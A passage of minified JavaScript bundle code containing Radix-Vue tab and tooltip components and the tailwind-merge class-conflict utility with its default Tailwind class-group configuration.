0})},{default:D(()=>[l.forceMount||i.value?q(l.$slots,"default",{key:0}):Ht("",!0)]),_:2},1032,["id","as-child","as","data-state","data-orientation","aria-labelledby","hidden","style"])]),_:3},8,["present"]))}}),$J=H({__name:"TabsTrigger",props:{value:{},disabled:{type:Boolean,default:!1},asChild:{type:Boolean},as:{default:"button"}},setup(e){const t=e,{forwardRef:n}=oe(),r=O_(),s=F(()=>DP(r.baseId,t.value)),o=F(()=>$P(r.baseId,t.value)),i=F(()=>t.value===r.modelValue.value);return(a,l)=>($(),U(y(S_),{"as-child":"",focusable:!a.disabled,active:i.value},{default:D(()=>[ne(y(Te),{id:s.value,ref:y(n),role:"tab",type:a.as==="button"?"button":void 0,as:a.as,"as-child":a.asChild,"aria-selected":i.value?"true":"false","aria-controls":o.value,"data-state":i.value?"active":"inactive",disabled:a.disabled,"data-disabled":a.disabled?"":void 0,"data-orientation":y(r).orientation.value,onMousedown:l[0]||(l[0]=sr(u=>{!a.disabled&&u.ctrlKey===!1?y(r).changeModelValue(a.value):u.preventDefault()},["left"])),onKeydown:l[1]||(l[1]=Li(u=>y(r).changeModelValue(a.value),["enter","space"])),onFocus:l[2]||(l[2]=()=>{const u=y(r).activationMode!=="manual";!i.value&&!a.disabled&&u&&y(r).changeModelValue(a.value)})},{default:D(()=>[q(a.$slots,"default")]),_:3},8,["id","type","as","as-child","aria-selected","aria-controls","data-state","disabled","data-disabled","data-orientation"])]),_:3},8,["focusable","active"]))}}),MP="tooltip.open",[A_,hK]=ft("TooltipProvider"),MJ=H({inheritAttrs:!1,__name:"TooltipProvider",props:{delayDuration:{default:700},skipDelayDuration:{default:300},disableHoverableContent:{type:Boolean,default:!1},disableClosingTrigger:{type:Boolean},disabled:{type:Boolean},ignoreNonKeyboardFocus:{type:Boolean,default:!1}},setup(e){const t=e,{delayDuration:n,skipDelayDuration:r,disableHoverableContent:s,disableClosingTrigger:o,ignoreNonKeyboardFocus:i,disabled:a}=Kt(t);oe();const l=V(!0),u=V(!1),{start:c,stop:d}=QC(()=>{l.value=!0},r,{immediate:!1});return hK({isOpenDelayed:l,delayDuration:n,onOpen(){d(),l.value=!1},onClose(){c()},isPointerInTransitRef:u,disableHoverableContent:s,disableClosingTrigger:o,disabled:a,ignoreNonKeyboardFocus:i}),(f,p)=>q(f.$slots,"default")}}),[fp,mK]=ft("TooltipRoot"),NJ=H({__name:"TooltipRoot",props:{defaultOpen:{type:Boolean,default:!1},open:{type:Boolean,default:void 0},delayDuration:{default:void 0},disableHoverableContent:{type:Boolean,default:void 0},disableClosingTrigger:{type:Boolean,default:void 0},disabled:{type:Boolean,default:void 0},ignoreNonKeyboardFocus:{type:Boolean,default:void 0}},emits:["update:open"],setup(e,{emit:t}){const n=e,r=t;oe();const s=A_(),o=F(()=>n.disableHoverableContent??s.disableHoverableContent.value),i=F(()=>n.disableClosingTrigger??s.disableClosingTrigger.value),a=F(()=>n.disabled??s.disabled.value),l=F(()=>n.delayDuration??s.delayDuration.value),u=F(()=>n.ignoreNonKeyboardFocus??s.ignoreNonKeyboardFocus.value),c=un(n,"open",r,{defaultValue:n.defaultOpen,passive:n.open===void 0});Ee(c,v=>{s.onClose&&(v?(s.onOpen(),document.dispatchEvent(new CustomEvent(MP))):s.onClose())});const d=V(!1),f=V(),p=F(()=>c.value?d.value?"delayed-open":"instant-open":"closed"),{start:h,stop:m}=QC(()=>{d.value=!0,c.value=!0},l,{immediate:!1});function g(){m(),d.value=!1,c.value=!0}function _(){m(),c.value=!1}function b(){h()}return mK({contentId:"",open:c,stateAttribute:p,trigger:f,onTriggerChange(v){f.value=v},onTriggerEnter(){s.isOpenDelayed.value?b():g()},onTriggerLeave(){o.value?_():m()},onOpen:g,onClose:_,disableHoverableContent:o,disableClosingTrigger:i,disabled:a,ignoreNonKeyboardFocus:u}),(v,w)=>($(),U(y(ap),null,{default:D(()=>[q(v.$slots,"default",{open:y(c)})]),_:3}))}}),LJ=H({__name:"TooltipTrigger",props:{asChild:{type:Boolean},as:{default:"button"}},setup(e){const t=e,n=fp(),r=A_();n.contentId||(n.contentId=On(void 0,"radix-vue-tooltip-content"));const{forwardRef:s,currentElement:o}=oe(),i=V(!1),a=V(!1),l=F(()=>n.disabled.value?{}:{click:m,focus:p,pointermove:d,pointerleave:f,pointerdown:c,blur:h});nt(()=>{n.onTriggerChange(o.value)});function u(){setTimeout(()=>{i.value=!1},1)}function c(){i.value=!0,document.addEventListener("pointerup",u,{once:!0})}function d(g){g.pointerType!=="touch"&&!a.value&&!r.isPointerInTransitRef.value&&(n.onTriggerEnter(),a.value=!0)}function f(){n.onTriggerLeave(),a.value=!1}function p(g){var _,b;i.value||n.ignoreNonKeyboardFocus.value&&!((b=(_=g.target).matches)!=null&&b.call(_,":focus-visible"))||n.onOpen()}function h(){n.onClose()}function m(){n.disableClosingTrigger.value||n.onClose()}return(g,_)=>($(),U(y(lp),{"as-child":""},{default:D(()=>[ne(y(Te),xe({ref:y(s),"aria-describedby":y(n).open.value?y(n).contentId:void 0,"data-state":y(n).stateAttribute.value,as:g.as,"as-child":t.asChild,"data-grace-area-trigger":""},sA(l.value)),{default:D(()=>[q(g.$slots,"default")]),_:3},16,["aria-describedby","data-state","as","as-child"])]),_:3}))}}),NP=H({__name:"TooltipContentImpl",props:{ariaLabel:{},asChild:{type:Boolean},as:{},side:{default:"top"},sideOffset:{default:0},align:{default:"center"},alignOffset:{},avoidCollisions:{type:Boolean,default:!0},collisionBoundary:{default:()=>[]},collisionPadding:{default:0},arrowPadding:{default:0},sticky:{default:"partial"},hideWhenDetached:{type:Boolean,default:!1}},emits:["escapeKeyDown","pointerDownOutside"],setup(e,{emit:t}){const n=e,r=t,s=fp(),{forwardRef:o}=oe(),i=Yg(),a=F(()=>{var c;return(c=i.default)==null?void 0:c.call(i)}),l=F(()=>{var c;if(n.ariaLabel)return n.ariaLabel;let d="";function f(p){typeof p.children=="string"&&p.type!==Bt?d+=p.children:Array.isArray(p.children)&&p.children.forEach(h=>f(h))}return(c=a.value)==null||c.forEach(p=>f(p)),d}),u=F(()=>{const{ariaLabel:c,...d}=n;return d});return nt(()=>{Do(window,"scroll",c=>{const d=c.target;d!=null&&d.contains(s.trigger.value)&&s.onClose()}),Do(window,MP,s.onClose)}),(c,d)=>($(),U(y(Zc),{"as-child":"","disable-outside-pointer-events":!1,onEscapeKeyDown:d[0]||(d[0]=f=>r("escapeKeyDown",f)),onPointerDownOutside:d[1]||(d[1]=f=>{var p;y(s).disableClosingTrigger.value&&(p=y(s).trigger.value)!=null&&p.contains(f.target)&&f.preventDefault(),r("pointerDownOutside",f)}),onFocusOutside:d[2]||(d[2]=sr(()=>{},["prevent"])),onDismiss:d[3]||(d[3]=f=>y(s).onClose())},{default:D(()=>[ne(y(cp),xe({ref:y(o),"data-state":y(s).stateAttribute.value},{...c.$attrs,...u.value},{style:{"--radix-tooltip-content-transform-origin":"var(--radix-popper-transform-origin)","--radix-tooltip-content-available-width":"var(--radix-popper-available-width)","--radix-tooltip-content-available-height":"var(--radix-popper-available-height)","--radix-tooltip-trigger-width":"var(--radix-popper-anchor-width)","--radix-tooltip-trigger-height":"var(--radix-popper-anchor-height)"}}),{default:D(()=>[q(c.$slots,"default"),ne(y(gP),{id:y(s).contentId,role:"tooltip"},{default:D(()=>[rn(ti(l.value),1)]),_:1},8,["id"])]),_:3},16,["data-state"])]),_:3}))}}),gK=H({__name:"TooltipContentHoverable",props:{ariaLabel:{},asChild:{type:Boolean},as:{},side:{},sideOffset:{},align:{},alignOffset:{},avoidCollisions:{type:Boolean},collisionBoundary:{},collisionPadding:{},arrowPadding:{},sticky:{},hideWhenDetached:{type:Boolean}},setup(e){const t=Kc(e),{forwardRef:n,currentElement:r}=oe(),{trigger:s,onClose:o}=fp(),i=A_(),{isPointerInTransit:a,onPointerExit:l}=iY(s,r);return i.isPointerInTransitRef=a,l(()=>{o()}),(u,c)=>($(),U(NP,xe({ref:y(n)},y(t)),{default:D(()=>[q(u.$slots,"default")]),_:3},16))}}),FJ=H({__name:"TooltipContent",props:{forceMount:{type:Boolean},ariaLabel:{},asChild:{type:Boolean},as:{},side:{default:"top"},sideOffset:{},align:{},alignOffset:{},avoidCollisions:{type:Boolean},collisionBoundary:{},collisionPadding:{},arrowPadding:{},sticky:{},hideWhenDetached:{type:Boolean}},emits:["escapeKeyDown","pointerDownOutside"],setup(e,{emit:t}){const n=e,r=t,s=fp(),o=is(n,r),{forwardRef:i}=oe();return(a,l)=>($(),U(y(jo),{present:a.forceMount||y(s).open.value},{default:D(()=>[($(),U(Wa(y(s).disableHoverableContent.value?NP:gK),xe({ref:y(i)},y(o)),{default:D(()=>[q(a.$slots,"default")]),_:3},16))]),_:3},8,["present"]))}}),BJ=H({__name:"TooltipArrow",props:{width:{default:10},height:{default:5},asChild:{type:Boolean},as:{default:"svg"}},setup(e){const t=e;return oe(),(n,r)=>($(),U(y(mP),Jt(an(t)),{default:D(()=>[q(n.$slots,"default")]),_:3},16))}}),jJ=H({__name:"TooltipPortal",props:{to:{},disabled:{type:Boolean},forceMount:{type:Boolean}},setup(e){const t=e;return(n,r)=>($(),U(y(Xc),Jt(an(t)),{default:D(()=>[q(n.$slots,"default")]),_:3},16))}});function LP(e){var t,n,r="";if(typeof e=="string"||typeof e=="number")r+=e;else if(typeof e=="object")if(Array.isArray(e)){var s=e.length;for(t=0;t<s;t++)e[t]&&(n=LP(e[t]))&&(r&&(r+=" "),r+=n)}else for(n in e)e[n]&&(r&&(r+=" "),r+=n);return r}function vK(){for(var e,t,n=0,r="",s=arguments.length;n<s;n++)(e=arguments[n])&&(t=LP(e))&&(r&&(r+=" "),r+=t);return r}const I_="-",_K=e=>{const t=bK(e),{conflictingClassGroups:n,conflictingClassGroupModifiers:r}=e;return{getClassGroupId:i=>{const a=i.split(I_);return a[0]===""&&a.length!==1&&a.shift(),FP(a,t)||yK(i)},getConflictingClassGroupIds:(i,a)=>{const l=n[i]||[];return a&&r[i]?[...l,...r[i]]:l}}},FP=(e,t)=>{if(e.length===0)return t.classGroupId;const n=e[0],r=t.nextPart.get(n),s=r?FP(e.slice(1),r):void 0;if(s)return s;if(t.validators.length===0)return;const o=e.join(I_);return t.validators.find(({validator:i})=>i(o))?.classGroupId},EE=/^\[(.+)\]$/,yK=e=>{if(EE.test(e)){const t=EE.exec(e)[1],n=t?.substring(0,t.indexOf(":"));if(n)return"arbitrary.."+n}},bK=e=>{const{theme:t,prefix:n}=e,r={nextPart:new Map,validators:[]};return EK(Object.entries(e.classGroups),n).forEach(([o,i])=>{Ig(i,r,o,t)}),r},Ig=(e,t,n,r)=>{e.forEach(s=>{if(typeof s=="string"){const o=s===""?t:xE(t,s);o.classGroupId=n;return}if(typeof s=="function"){if(wK(s)){Ig(s(r),t,n,r);return}t.validators.push({validator:s,classGroupId:n});return}Object.entries(s).forEach(([o,i])=>{Ig(i,xE(t,o),n,r)})})},xE=(e,t)=>{let n=e;return t.split(I_).forEach(r=>{n.nextPart.has(r)||n.nextPart.set(r,{nextPart:new Map,validators:[]}),n=n.nextPart.get(r)}),n},wK=e=>e.isThemeGetter,EK=(e,t)=>t?e.map(([n,r])=>{const s=r.map(o=>typeof o=="string"?t+o:typeof o=="object"?Object.fromEntries(Object.entries(o).map(([i,a])=>[t+i,a])):o);return[n,s]}):e,xK=e=>{if(e<1)return{get:()=>{},set:()=>{}};let t=0,n=new Map,r=new Map;const s=(o,i)=>{n.set(o,i),t++,t>e&&(t=0,r=n,n=new Map)};return{get(o){let i=n.get(o);if(i!==void 0)return i;if((i=r.get(o))!==void 0)return s(o,i),i},set(o,i){n.has(o)?n.set(o,i):s(o,i)}}},BP="!",SK=e=>{const{separator:t,experimentalParseClassName:n}=e,r=t.length===1,s=t[0],o=t.length,i=a=>{const l=[];let u=0,c=0,d;for(let g=0;g<a.length;g++){let _=a[g];if(u===0){if(_===s&&(r||a.slice(g,g+o)===t)){l.push(a.slice(c,g)),c=g+o;continue}if(_==="/"){d=g;continue}}_==="["?u++:_==="]"&&u--}const f=l.length===0?a:a.substring(c),p=f.startsWith(BP),h=p?f.substring(1):f,m=d&&d>c?d-c:void 0;return{modifiers:l,hasImportantModifier:p,baseClassName:h,maybePostfixModifierPosition:m}};return n?a=>n({className:a,parseClassName:i}):i},TK=e=>{if(e.length<=1)return e;const t=[];let n=[];return e.forEach(r=>{r[0]==="["?(t.push(...n.sort(),r),n=[]):n.push(r)}),t.push(...n.sort()),t},kK=e=>({cache:xK(e.cacheSize),parseClassName:SK(e),..._K(e)}),CK=/\s+/,PK=(e,t)=>{const{parseClassName:n,getClassGroupId:r,getConflictingClassGroupIds:s}=t,o=[],i=e.trim().split(CK);let a="";for(let l=i.length-1;l>=0;l-=1){const u=i[l],{modifiers:c,hasImportantModifier:d,baseClassName:f,maybePostfixModifierPosition:p}=n(u);let h=!!p,m=r(h?f.substring(0,p):f);if(!m){if(!h){a=u+(a.length>0?" "+a:a);continue}if(m=r(f),!m){a=u+(a.length>0?" "+a:a);continue}h=!1}const g=TK(c).join(":"),_=d?g+BP:g,b=_+m;if(o.includes(b))continue;o.push(b);const v=s(m,h);for(let w=0;w<v.length;++w){const E=v[w];o.push(_+E)}a=u+(a.length>0?" "+a:a)}return a};function OK(){let e=0,t,n,r="";for(;e<arguments.length;)(t=arguments[e++])&&(n=jP(t))&&(r&&(r+=" "),r+=n);return r}const jP=e=>{if(typeof e=="string")return e;let t,n="";for(let r=0;r<e.length;r++)e[r]&&(t=jP(e[r]))&&(n&&(n+=" "),n+=t);return n};function AK(e,...t){let n,r,s,o=i;function i(l){const u=t.reduce((c,d)=>d(c),e());return n=kK(u),r=n.cache.get,s=n.cache.set,o=a,a(l)}function a(l){const u=r(l);if(u)return u;const c=PK(l,n);return s(l,c),c}return function(){return o(OK.apply(null,arguments))}}const Ot=e=>{const t=n=>n[e]||[];return t.isThemeGetter=!0,t},HP=/^\[(?:([a-z-]+):)?(.+)\]$/i,IK=/^\d+\/\d+$/,RK=new Set(["px","full","screen"]),DK=/^(\d+(\.\d+)?)?(xs|sm|md|lg|xl)$/,$K=/\d+(%|px|r?em|[sdl]?v([hwib]|min|max)|pt|pc|in|cm|mm|cap|ch|ex|r?lh|cq(w|h|i|b|min|max))|\b(calc|min|max|clamp)\(.+\)|^0$/,MK=/^(rgba?|hsla?|hwb|(ok)?(lab|lch))\(.+\)$/,NK=/^(inset_)?-?((\d+)?\.?(\d+)[a-z]+|0)_-?((\d+)?\.?(\d+)[a-z]+|0)/,LK=/^(url|image|image-set|cross-fade|element|(repeating-)?(linear|radial|conic)-gradient)\(.+\)$/,ps=e=>Ea(e)||RK.has(e)||IK.test(e),oo=e=>ul(e,"length",zK),Ea=e=>!!e&&!Number.isNaN(Number(e)),Rh=e=>ul(e,"number",Ea),Ol=e=>!!e&&Number.isInteger(Number(e)),FK=e=>e.endsWith("%")&&Ea(e.slice(0,-1)),je=e=>HP.test(e),io=e=>DK.test(e),BK=new Set(["length","size","percentage"]),jK=e=>ul(e,BK,VP),HK=e=>ul(e,"position",VP),VK=new Set(["image","url"]),UK=e=>ul(e,VK,GK),WK=e=>ul(e,"",qK),Al=()=>!0,ul=(e,t,n)=>{const r=HP.exec(e);return r?r[1]?typeof t=="string"?r[1]===t:t.has(r[1]):n(r[2]):!1},zK=e=>$K.test(e)&&!MK.test(e),VP=()=>!1,qK=e=>NK.test(e),GK=e=>LK.test(e),YK=()=>{const e=Ot("colors"),t=Ot("spacing"),n=Ot("blur"),r=Ot("brightness"),s=Ot("borderColor"),o=Ot("borderRadius"),i=Ot("borderSpacing"),a=Ot("borderWidth"),l=Ot("contrast"),u=Ot("grayscale"),c=Ot("hueRotate"),d=Ot("invert"),f=Ot("gap"),p=Ot("gradientColorStops"),h=Ot("gradientColorStopPositions"),m=Ot("inset"),g=Ot("margin"),_=Ot("opacity"),b=Ot("padding"),v=Ot("saturate"),w=Ot("scale"),E=Ot("sepia"),S=Ot("skew"),x=Ot("space"),O=Ot("translate"),C=()=>["auto","contain","none"],T=()=>["auto","hidden","clip","visible","scroll"],I=()=>["auto",je,t],P=()=>[je,t],M=()=>["",ps,oo],N=()=>["auto",Ea,je],G=()=>["bottom","center","left","left-bottom","left-top","right","right-bottom","right-top","top"],B=()=>["solid","dashed","dotted","double","none"],X=()=>["normal","multiply","screen","overlay","darken","lighten","color-dodge","color-burn","hard-light","soft-light","difference","exclusion","hue","saturation","color","luminosity"],Y=()=>["start","end","center","between","around","evenly","stretch"],_e=()=>["","0",je],ot=()=>["auto","avoid","all","avoid-page","page","left","right","column"],He=()=>[Ea,je];return{cacheSize:500,separator:":",theme:{colors:[Al],spacing:[ps,oo],blur:["none","",io,je],brightness:He(),borderColor:[e],borderRadius:["none","","full",io,je],borderSpacing:P(),borderWidth:M(),contrast:He(),grayscale:_e(),hueRotate:He(),invert:_e(),gap:P(),gradientColorStops:[e],gradientColorStopPositions:[FK,oo],inset:I(),margin:I(),opacity:He(),padding:P(),saturate:He(),scale:He(),sepia:_e(),skew:He(),space:P(),translate:P()},classGroups:{aspect:[{aspect:["auto","square","video",je]}],container:["container"],columns:[{columns:[io]}],"break-after":[{"break-after":ot()}],"break-before":[{"break-before":ot()}],"break-inside":[{"break-inside":["auto","avoid","avoid-page","avoid-column"]}],"box-decoration":[{"box-decoration":["slice","clone"]}],box:[{box:["border","content"]}],display:["block","inline-block","inline","flex","inline-flex","table","inline-table","table-caption","table-cell","table-column","table-column-group","table-footer-group","table-header-group","table-row-group","table-row","flow-root","grid","inline-grid","contents","list-item","hidden"],float:[{float:["right","left","none","start","end"]}],clear:[{clear:["left","right","both","none","start","end"]}],isolation:["isolate","isolation-auto"],"object-fit":[{object:["contain","cover","fill","none","scale-down"]}],"object-position":[{object:[...G(),je]}],overflow:[{overflow:T()}],"overflow-x":[{"overflow-x":T()}],"overflow-y":[{"overflow-y":T()}],overscroll:[{overscroll:C()}],"overscroll-x":[{"overscroll-x":C()}],"overscroll-y":[{"overscroll-y":C()}],position:["static","fixed","absolute","relative","sticky"],inset:[{inset:[m]}],"inset-x":[{"inset-x":[m]}],"inset-y":[{"inset-y":[m]}],start:[{start:[m]}],end:[{end:[m]}],top:[{top:[m]}],right:[{right:[m]}],bottom:[{bottom:[m]}],left:[{left:[m]}],visibility:["visible","invisible","collapse"],z:[{z:["auto",Ol,je]}],basis:[{basis:I()}],"flex-direction":[{flex:["row","row-reverse","col","col-reverse"]}],"flex-wrap":[{flex:["wrap","wrap-reverse","nowrap"]}],flex:[{flex:["1","auto","initial","none",je]}],grow:[{grow:_e()}],shrink:[{shrink:_e()}],order:[{order:["first","last","none",Ol,je]}],"grid-cols":[{"grid-cols":[Al]}],"col-start-end":[{col:["auto",{span:["full",Ol,je]},je]}],"col-start":[{"col-start":N()}],"col-end":[{"col-end":N()}],"grid-rows":[{"grid-rows":[Al]}],"row-start-end":[{row:["auto",{span:[Ol,je]},je]}],"row-start":[{"row-start":N()}],"row-end":[{"row-end":N()}],"grid-flow":[{"grid-flow":["row","col","dense","row-dense","col-dense"]}],"auto-cols":[{"auto-cols":["auto","min","max","fr",je]}],"auto-rows":[{"auto-rows":["auto","min","max","fr",je]}],gap:[{gap:[f]}],"gap-x":[{"gap-x":[f]}],"gap-y":[{"gap-y":[f]}],"justify-content":[{justify:["normal",...Y()]}],"justify-items":[{"justify-items":["start","end","center","stretch"]}],"justify-self":[{"justify-self":["auto","start","end","center","stretch"]}],"align-content":[{content:["normal",...Y(),"baseline"]}],"align-items":[{items:["start","end","center","baseline","stretch"]}],"align-self":[{self:["auto","start","end","center","stretch","baseline"]}],"place-content":[{"place-content":[...Y(),"baseline"]}],"place-items":[{"place-items":["start","end","center","baseline","stretch"]}],"place-self":[{"place-self":["auto","start","end","center","stretch"]}],p:[{p:[b]}],px:[{px:[b]}],py:[{py:[b]}],ps:[{ps:[b]}],pe:[{pe:[b]}],pt:[{pt:[b]}],pr:[{pr:[b]}],pb:[{pb:[b]}],pl:[{pl:[b]}],m:[{m:[g]}],mx:[{mx:[g]}],my:[{my:[g]}],ms:[{ms:[g]}],me:[{me:[g]}],mt:[{mt:[g]}],mr:[{mr:[g]}],mb:[{mb:[g]}],ml:[{ml:[g]}],"space-x":[{"space-x":[x]}],"space-x-reverse":["space-x-reverse"],"space-y":[{"space-y":[x]}],"space-y-reverse":["space-y-reverse"],w:[{w:["auto","min","max","fit","svw","lvw","dvw",je,t]}],"min-w":[{"min-w":[je,t,"min","max","fit"]}],"max-w":[{"max-w":[je,t,"none","full","min","max","fit","prose",{screen:[io]},io]}],h:[{h:[je,t,"auto","min","max","fit","svh","lvh","dvh"]}],"min-h":[{"min-h":[je,t,"min","max","fit","svh","lvh","dvh"]}],"max-h":[{"max-h":[je,t,"min","max","fit","svh","lvh","dvh"]}],size:[{size:[je,t,"auto","min","max","fit"]}],"font-size":[{text:["base",io,oo]}],"font-smoothing":["antialiased","subpixel-antialiased"],"font-style":["italic","not-italic"],"font-weight":[{font:["thin","extralight","light","normal","medium","semibold","bold","extrabold","black",Rh]}],"font-family":[{font:[Al]}],"fvn-normal":["normal-nums"],"fvn-ordinal":["ordinal"],"fvn-slashed-zero":["slashed-zero"],"fvn-figure":["lining-nums","oldstyle-nums"],"fvn-spacing":["proportional-nums","tabular-nums"],"fvn-fraction":["diagonal-fractions","stacked-fractions"],tracking:[{tracking:["tighter","tight","normal","wide","wider","widest",je]}],"line-clamp":[{"line-clamp":["none",Ea,Rh]}],leading:[{leading:["none","tight","snug","normal","relaxed","loose",ps,je]}],"list-image":[{"list-image":["none",je]}],"list-style-type":[{list:["none","disc","decimal",je]}],"list-style-position":[{list:["inside","outside"]}],"placeholder-color":[{placeholder:[e]}],"placeholder-opacity":[{"placeholder-opacity":[_]}],"text-alignment":[{text:["left","center","right","justify","start","end"]}],"text-color":[{text:[e]}],"text-opacity":[{"text-opacity":[_]}],"text-decoration":["underline","overline","line-through","no-underline"],"text-decoration-style":[{decoration:[...B(),"wavy"]}],"text-decoration-thickness":[{decoration:["auto","from-font",ps,oo]}],"underline-offset":[{"underline-offset":["auto",ps,je]}],"text-decoration-color":[{decoration:[e]}],"text-transform":["uppercase","lowercase","capitalize","normal-case"],"text-overflow":["truncate","text-ellipsis","text-clip"],"text-wrap":[{text:["wrap","nowrap","balance","pretty"]}],indent:[{indent:P()}],"vertical-align":[{align:["baseline","top","middle","bottom","text-top","text-bottom","sub","super",je]}],whitespace:[{whitespace:["normal","nowrap","pre","pre-line","pre-wrap","break-spaces"]}],break:[{break:["normal","words","all","keep"]}],hyphens:[{hyphens:["none","manual","auto"]}],content:[{content:["none",je]}],"bg-attachment":[{bg:["fixed","local","scroll"]}],"bg-clip":[{"bg-clip":["border","padding","content","text"]}],"bg-opacity":[{"bg-opacity":[_]}],"bg-origin":[{"bg-origin":["border","padding","content"]}],"bg-position":[{bg:[...G(),HK]}],"bg-repeat":[{bg:["no-repeat",{repeat:["","x","y","round","space"]}]}],"bg-size":[{bg:["auto","cover","contain",jK]}],"bg-image":[{bg:["none",{"gradient-to":["t","tr","r","br","b","bl","l","tl"]},UK]}],"bg-color":[{bg:[e]}],"gradient-from-pos":[{from:[h]}],"gradient-via-pos":[{via:[h]}],"gradient-to-pos":[{to:[h]}],"gradient-from":[{from:[p]}],"gradient-via":[{via:[p]}],"gradient-to":[{to:[p]}],rounded:[{rounded:[o]}],"rounded-s":[{"rounded-s":[o]}],"rounded-e":[{"rounded-e":[o]}],"rounded-t":[{"rounded-t":[o]}],"rounded-r":[{"rounded-r":[o]}],"rounded-b":[{"rounded-b":[o]}],"rounded-l":[{"rounded-l":[o]}],"rounded-ss":[{"rounded-ss":[o]}],"rounded-se":[{"rounded-se":[o]}],"rounded-ee":[{"rounded-ee":[o]}],"rounded-es":[{"rounded-es":[o]}],"rounded-tl":[{"rounded-tl":[o]}],"rounded-tr":[{"rounded-tr":[o]}],"rounded-br":[{"rounded-br":[o]}],"rounded-bl":[{"rounded-bl":[o]}],"border-w":[{border:[a]}],"border-w-x":[{"border-x":[a]}],"border-w-y":[{"border-y":[a]}],"border-w-s":[{"border-s":[a]}],"border-w-e":[{"border-e":[a]}],"border-w-t":[{"border-t":[a]}],"border-w-r":[{"border-r":[a]}],"border-w-b":[{"border-b":[a]}],"border-w-l":[{"border-l":[a]}],"border-opacity":[{"border-opacity":[_]}],"border-style":[{border:[...B(),"hidden"]}],"divide-x":[{"divide-x":[a]}],"divide-x-reverse":["divide-x-reverse"],"divide-y":[{"divide-y":[a]}],"divide-y-reverse":["divide-y-reverse"],"divide-opacity":[{"divide-opacity":[_]}],"divide-style":[{divide:B()}],"border-color":[{border:[s]}],"border-color-x":[{"border-x":[s]}],"border-color-y":[{"border-y":[s]}],"border-color-s":[{"border-s":[s]}],"border-color-e":[{"border-e":[s]}],"border-color-t":[{"border-t":[s]}],"border-color-r":[{"border-r":[s]}],"border-color-b":[{"border-b":[s]}],"border-color-l":[{"border-l":[s]}],"divide-color":[{divide:[s]}],"outline-style":[{outline:["",...B()]}],"outline-offset":[{"outline-offset":[ps,je]}],"outline-w":[{outline:[ps,oo]}],"outline-color":[{outline:[e]}],"ring-w":[{ring:M()}],"ring-w-inset":["ring-inset"],"ring-color":[{ring:[e]}],"ring-opacity":[{"ring-opacity":[_]}],"ring-offset-w":[{"ring-offset":[ps,oo]}],"ring-offset-color":[{"ring-offset":[e]}],shadow:[{shadow:["","inner","none",io,WK]}],"shadow-color":[{shadow:[Al]}],opacity:[{opacity:[_]}],"mix-blend":[{"mix-blend":[...X(),"plus-lighter","plus-darker"]}],"bg-blend":[{"bg-blend":X()}],filter:[{filter:["","none"]}],blur:[{blur:[n]}],brightness:[{brightness:[r]}],contrast:[{contrast:[l]}],"drop-shadow":[{"drop-shadow":["","none",io,je]}],grayscale:[{grayscale:[u]}],"hue-rotate":[{"hue-rotate":[c]}],invert:[{invert:[d]}],saturate:[{saturate:[v]}],sepia:[{sepia:[E]}],"backdrop-filter":[{"backdrop-filter":["","none"]}],"backdrop-blur":[{"backdrop-blur":[n]}],"backdrop-brightness":[{"backdrop-brightness":[r]}],"backdrop-contrast":[{"backdrop-contrast":[l]}],"backdrop-grayscale":[{"backdrop-grayscale":[u]}],"backdrop-hue-rotate":[{"backdrop-hue-rotate":[c]}],"backdrop-invert":[{"backdrop-invert":[d]}],"backdrop-opacity":[{"backdrop-opacity":[_]}],"backdrop-saturate":[{"backdrop-saturate":[v]}],"backdrop-sepia":[{"backdrop-sepia":[E]}],"border-collapse":[{border:["collapse","separate"]}],"border-spacing":[{"border-spacing":[i]}],"border-spacing-x":[{"border-spacing-x":[i]}],"border-spacing-y":[{"border-spacing-y":[i]}],"table-layout":[{table:["auto","fixed"]}],caption:[{caption:["top","bottom"]}],transition:[{transition:["none","all","","colors","opacity","shadow","transform",je]}],duration:[{duration:He()}],ease:[{ease:["linear","in","out","in-out",je]}],delay:[{delay:He()}],animate:[{animate:["none","spin","ping","pulse","bounce",je]}],transform:[{transform:["","gpu","none"]}],scale:[{scale:[w]}],"scale-x":[{"scale-x":[w]}],"scale-y":[{"scale-y":[w]}],rotate:[{rotate:[Ol,je]}],"translate-x":[{"translate-x":[O]}],"translate-y":[{"translate-y":[O]}],"skew-x":[{"skew-x":[S]}],"skew-y":[{"skew-y":[S]}],"transform-origin":[{origin:["center","top","top-right","right","bottom-right","bottom","bottom-left","left","top-left",je]}],accent:[{accent:["auto",e]}],appearance:[{appearance:["none","auto"]}],cursor:[{cursor:["auto","default","pointer","wait","text","move","help","not-allowed","none","context-menu","progress","cell","crosshair","vertical-text","alias","copy","no-drop","grab","grabbing","all-scroll","col-resize","row-resize","n-resize","e-resize","s-resize","w-resize","ne-resize","nw-resize","se-resize","sw-resize","ew-resize","ns-resize","nesw-resize","nwse-resize","zoom-in","zoom-out",je]}],"caret-color":[{caret:[e]}],"pointer-events":[{"pointer-events":["none","auto"]}],resize:[{resize:["none","y","x",""]}],"scroll-behavior":[{scroll:["auto","smooth"]}],"scroll-m":[{"scroll-m":P()}],"scroll-mx":[{"scroll-mx":P()}],"scroll-my":[{"scroll-my":P()}],"scroll-ms":[{"scroll-ms":P()}],"scroll-me":[{"scroll-me":P()}],"scroll-mt":[{"scroll-mt":P()}],"scroll-mr":[{"scroll-mr":P()}],"scroll-mb":[{"scroll-mb":P()}],"scroll-ml":[{"scroll-ml":P()}],"scroll-p":[{"scroll-p":P()}],"scroll-px":[{"scroll-px":P()}],"scroll-py":[{"scroll-py":P()}],"scroll-ps":[{"scroll-ps":P()}],"scroll-pe":[{"scroll-pe":P()}],"scroll-pt":[{"scroll-pt":P()}],"scroll-pr":[{"scroll-pr":P()}],"scroll-pb":[{"scroll-pb":P()}],"scroll-pl":[{"scroll-pl":P()}],"snap-align":[{snap:["start","end","center","align-none"]}],"snap-stop":[{snap:["normal","always"]}],"snap-type":[{snap:["none","x","y","both"]}],"snap-strictness":[{snap:["mandatory","proximity"]}],touch:[{touch:["auto","none","manipulation"]}],"touch-x":[{"touch-pan":["x","left","right"]}],"touch-y":[{"touch-pan":["y","up","down"]}],"touch-pz":["touch-pinch-zoom"],select:[{select:["none","text","all","auto"]}],"will-change":[{"will-change":["auto","scroll","contents","transform",je]}],fill:[{fill:[e,"none"]}],"stroke-w":[{stroke:[ps,oo,Rh]}],stroke:[{stroke:[e,"none"]}],sr:["sr-only","not-sr-only"],"forced-color-adjust":[{"forced-color-adjust":["auto","none"]}]},conflictingClassGroups:{overflow:["overflow-x","overflow-y"],overscroll:["overscroll-x","overscroll-y"],inset:["inset-x","inset-y","start","end","top","right","bottom","left"],"inset-x":["right","left"],"inset-y":["top","bottom"],flex:["basis","grow","shrink"],gap:["gap-x","gap-y